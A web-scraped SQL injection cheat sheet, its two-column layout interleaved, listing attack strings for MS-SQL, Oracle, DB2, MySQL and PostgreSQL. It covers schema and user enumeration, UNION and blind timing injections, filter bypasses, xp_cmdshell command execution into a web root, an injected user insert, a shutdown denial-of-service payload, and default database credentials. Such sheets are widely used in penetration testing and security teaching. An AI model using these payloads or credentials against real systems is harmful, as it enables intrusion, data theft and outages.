
Sql Injection Cheat Sheet
ADVERTISEMENT
Common SQL Injection Commands for Backend Databases
SQL INJECTION
CHEAT SHEET
MS-SQL
Grab version
@@version
Users
name FROM master..syslogins
SQL Injection Discovery
Tables
name FROM master..sysobjects WHERE xtype = ‘U’
Common SQL Injection Attack Strings
Database
name FROM master..sysdatabases;
Query syntax breaking
Single Quote(‘), Double Quote(“)
Columns
name FROM syscolumns WHERE id = (SELECT id
FROM sysobjects WHERE name = ‘<TABLENAME’)
Injection SQL comment
Hyphens (--), Hash(#), Comment(/*)
Running User
DB_NAME()
Extending/Appending queries
Semicolon (;)
Oracle
Injecting/Bypassing filters
CHAR(), ASCII(), HEX(), CONCAT(), CAST(), CON-
VERT(), NULL
Grab version
table v$version compare with ‘Oracle%’
Common SQL Injection Commands
Users
* from dba_users
Injecting Union
Union all select NULL (Multiple columns)
Tables
table_name from all_tables
Running Command
1;exec master..xp_cmdshell ‘dir’>C:\inetpub\ww-
Database
distinct owner from all_tables
wroot\dir.txt’ OR master.dbo.xp_cmdshell
Columns
column_name from all_tab_columns where table_
Loading Files
LOAD_FILE(), User UTL_FILE and utfRead-
name=‘<TABLENAME>
fileAsTable
Running User
user from dual
Adding user
1’; insert into users values(‘nto’,’nto123’)
IBM DB2
DoS
1’;shutdown –
Grab version
Versionnumber from sysibm.sysversions;
Fetching Fields
select name from syscolumns where id =(select
Users
user from sysibm.sysdummy1
id FROM sysobjects where name = ‘target table
name’) – (Union can help)Co
Tables
name from sysibm.systables
Common Blind SQL Injection Commands
Database
schemaname from syscat.schemata
Quick Check
AND 1=1, AND 1=0
Columns
name, tbname, coltype from sysibm.syscolumns
User Check
1+AND+USER_NAME()=’dbo’
Running User
user from sysibm.sysdummy1
Injecting Wait
1;waitfor+delay+’0:0:10’
MySQL
Check for sa
SELECT+ASCII(SUBSTRING((a.
Grab version
@@version
loginame),1,1))+FROM+master..
Users
* from mysql.user
sysprocesses+AS+a+WHERE+a.spid+=+@@
SPID)=115
Tables
table_schema,table_name FROM information_
schema.tables WHERE table_schema != ‘mysql’
Looping/Sleep
BENCHMARK(TIMES, TASK), pg_sleep(10)
AND table_schema != ‘information_schema’
Default Usernames/Passwords
Database
distinct(db) FROM mysql.db
Oracle
scott/tiger, dbsnmp/dbsnmp
Columns
table_schema, column_name FROM information_
MySQL
mysql/<BLANK>, root/<BLANK>
schema.columns WHERE table_schema != ‘mysql’
AND table_schema != ‘information_schema’ AND
PostgreSQL
postgres/<BLANK>
table_name == ‘<TABLENAME>’
MS-SQL
sa/<BLANK>
Running User
user()
DB2
db2admin/db2admin
PostgreSQL
Grab version
version()
Users
* from pg_user
Database
datname FROM pg_database
Running User
user;
ADVERTISEMENT
0 votes
Related Articles
Related forms
Related Categories
Parent category: Education
 1
1








